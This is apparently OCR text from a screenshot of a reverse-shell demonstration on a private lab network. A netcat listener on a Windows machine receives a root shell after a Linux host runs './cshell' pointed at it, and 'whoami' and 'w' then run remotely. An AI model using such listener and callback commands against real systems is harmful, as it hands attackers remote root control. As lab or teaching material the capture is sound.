 C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.3.159: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.251] from (UNKNOWN) [192.168.3.159] 51050: NO_DATA
s8s8 welcome awhoami
root
w
 07:08:57 up  2:25,  2 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                04:43    2:22m  0.03s  0.03s -bash
root     pts/0    192.168.3.70     04:46   23.00s  0.17s  0.00s /bin/sh
新建会话 root@localhost:~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
1 新建会话 × 2 新建会话 × +
[root@localhost ~]# ./cshell 192.168.3.251 8080